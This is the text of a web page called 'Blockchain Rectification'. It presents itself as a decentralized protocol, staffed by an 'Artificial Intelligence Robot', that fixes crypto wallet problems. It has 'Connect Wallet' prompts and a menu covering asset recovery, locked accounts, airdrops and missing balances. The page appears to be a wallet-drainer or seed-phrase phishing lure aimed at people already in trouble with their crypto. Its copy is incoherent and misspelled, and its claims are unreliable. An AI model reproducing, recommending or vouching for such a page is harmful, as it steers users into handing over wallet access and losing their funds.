 mr
Cryptocurrency Prices
Blockchain Rectification
Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes
this new aproch to digital ownership possible.
Open and decentralized protocol for syncing various Wallets issues on Secure Server. This is
not an app but a protocol that establishes a remote resolution between all noncustodial wallet
It is an online server which gets you across to every wallet representative to enable effective
complain and rectification of issues.
You will be on a chat with an Artificial Intelligence Robot with zero Human interference.
Connect Wallet
Select Chain
Make Your Selection Below
Migration Issues
Click here for migration related issues
Assets Recovery
Click here for assets recovery issues
High Gas Fees
Click here for gas fee related issues.
Slippage Error
Click here for slippage rrlated error during trade.
Transaction Error
Click here for transaction related issues.
Cross Chain Transfer
Click here for cross chain bridge issues.
Staking Issues
click here for staking related issues.
Swap/Exchange
Click here for swap/exchange related issues.
Connect to Dapps
Click here for error while connecting to Dapps
Login Issues
Click here for issues while logging into your wallet.
Claim Airdrop
Click here for airdrop related issues.
NFTS Issues
Click here for NFTs minting/transfer related issues.
Missing/Irregular Balnace
Click here to recover lost/missing funds.
Whitelist Issues
Click here for whitelist related issues.
Transaction Delay
Click here for any issues related to transaction delayed.
Locked Account
Click here for issues related to account lock.
Trading Wallet Issues
Click here if you have problem with your trading wallet.
Unable To Buy Coins/Tokens
To trade crypto your account must be marked as a trusted payment source.
Other Issues Not Listed
If you can't find the issue you are experiencing click here
Copyright © 2023 Blockchain Rectification . All rights reserved.
Privacy Policy • Terms of Service